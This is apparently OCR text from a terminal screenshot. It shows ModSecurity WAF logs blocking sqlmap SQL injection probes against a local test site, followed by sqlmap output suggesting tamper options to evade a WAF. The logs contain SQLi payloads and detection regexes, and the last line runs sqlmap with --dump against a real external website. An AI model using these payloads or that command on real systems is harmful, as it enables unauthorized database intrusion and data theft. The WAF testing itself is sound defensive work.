 basitkhan@basitkhan-HP-ProBook-450-G2: ~/OnlineWebsite/docker-node-mongo
File Edit View Search Terminal Help
d Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=5,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): SQL In
jection Attack Detected via libinjection"] [tag "event-correlation"] [hostname ""] [uri "/News.php"] [unique_id
"ycAcAcAcAfAXAcAPAfAcAcAc"]
nginx-server_1 | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Operator GE match
ed 5 at TX:inbound_anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "10184"] [id "980130"] [msg "Inboun
d Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=5,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): SQL In
jection Attack Detected via libinjection"] [tag "event-correlation"] [hostname ""] [uri "/News.php"] [unique_id
"3cA4AcAhAcAcAcqPAcActIAc"]
nginx-server_1 | 172.27.0.1 - - [20/May/2019:22:19:20 +0000] "GET /News.php?id=2%25%27%20AND%201318%3D5303%20AN
D%20%27%25%27%3D%27 HTTP/1.1" 403 546 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)" "-"
nginx-server_1 | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Matched phrase "s
qlmap" at REQUEST_HEADERS:User-Agent. [file "/etc/nginx/modsecurity.conf"] [line "2860"] [id "913100"] [rev "2"]
[msg "Found User-Agent associated with security scanner"] [data "Matched Data: sqlmap found within REQUEST_HEAD
ERS:User-Agent: sqlmap/1.2.4#stable (http://sqlmap.org)"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturit
y "9"] [accuracy "9"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-reput
ation-scanner"] [tag "OWASP_CRS/AUTOMATION/SECURITY_SCANNER"] [tag "WASCTC/WASC-21"] [tag "OWASP_TOP_10/A7"] [ta
g "PCI/6.5.10"] [hostname ""] [uri "/News.php"] [unique_id "AcRcAcAcAcA1AcAcAcAcAcAc"]
nginx-server_1 | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. detected SQLi usi
ng libinjection with fingerprint 'E(Ek(' [file "/etc/nginx/modsecurity.conf"] [line "7440"] [id "942100"] [rev "
1"] [msg "SQL Injection Attack Detected via libinjection"] [data "Matched Data: E(Ek( found within ARGS:id: (SEL
ECT (CASE WHEN (1420=9521) THEN 1420 ELSE 1420*(SELECT 1420 FROM INFORMATION_SCHEMA.PLUGINS) END))"] [severity "
CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturity "1"] [accuracy "8"] [tag "application-multi"] [tag "language-multi"
] [tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [
tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname ""] [uri "/News.php"] [unique_id
"AcRcAcAcAcA1AcAcAcAcAcAc"]
nginx-server_1 | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Pattern match "(?
i:\\b(?:m(?:s(?:ysaccessobjects|ysaces|ysobjects|ysqueries|ysrelationships|ysaccessstorage|ysaccessxml|ysmodules
|ysmodules2|db)|aster\\.\\.sysdatabases|ysql\\.db)\\b|s(?:ys(?:\\.database_name|aux)\\b|chema(?:\\W*\\(|_name\\b
)|qlite(_temp)?_master\\b) ..." at ARGS:id. [file "/etc/nginx/modsecurity.conf"] [line "7472"] [id "942140"] [re
v "3"] [msg "SQL Injection Attack: Common DB Names Detected"] [data "Matched Data: INFORMATION_SCHEMA found with
in ARGS:id: (SELECT (CASE WHEN (1420=9521) THEN 1420 ELSE 1420*(SELECT 1420 FROM INFORMATION_SCHEMA.PLUGINS) END
))"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturity "9"] [accuracy "8"] [tag "application-multi"] [tag
"language-multi"] [tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WA
SCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname ""] [uri "/News.
php"] [unique_id "AcRcAcAcAcA1AcAcAcAcAcAc"]
nginx-server_1 | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Pattern match "(?
i:(?:\\s*?(?:exec|execute).*?(?:\\W)xp_cmdshell)|(?:[\"'`]\\s*?!\\s*?[\"'`\\w])|(?:from\\W+information_schema\\W
)|(?:(?:(?:current_)?user|database|schema|connection_id)\\s*?\\([^\\)]*?)|(?:[\"'`];?\\s*?(?:select|union|having
)\\s*?[^\\s])|(?:\\wiif\\s ..." at ARGS:id. [file "/etc/nginx/modsecurity.conf"] [line "7553"] [id "942190"] [re
Applications Activities Tilix Tue May 21, 3:30 AM 86%
1 / 1 Tilix: Default
1: basitkhan@basitkhan-HP-ProBook-450-G2: ~ Aa
[03:19:19] [INFO] testing if the target URL content is stable
[03:19:19] [INFO] target URL content is stable
[03:19:20] [INFO] testing if GET parameter 'id' is dynamic
[03:19:20] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:19:20] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[03:19:20] [INFO] testing for SQL injection on GET parameter 'id'
[03:19:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:19:20] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[03:19:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:19:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:19:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:19:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:19:20] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[03:19:20] [INFO] testing 'MySQL inline queries'
[03:19:20] [INFO] testing 'PostgreSQL inline queries'
[03:19:20] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[03:19:20] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:19:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:19:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:19:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[03:19:20] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:19:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:19:20] [INFO] testing 'Oracle AND time-based blind'
[03:19:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:19:20] [WARNING] GET parameter 'id' does not seem to be injectable
[03:19:20] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perfor
m more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--
tamper=space2comment')
[03:19:20] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 158 times
[*] shutting down at 03:19:20
basitkhan@basitkhan-HP-ProBook-450-G2:~$ sqlmap -u 'http://www.fspublishers.org/News.php?id=2' --dump
___
__H__
___ ___[,]_____ ___ ___ {1.2.4#stable}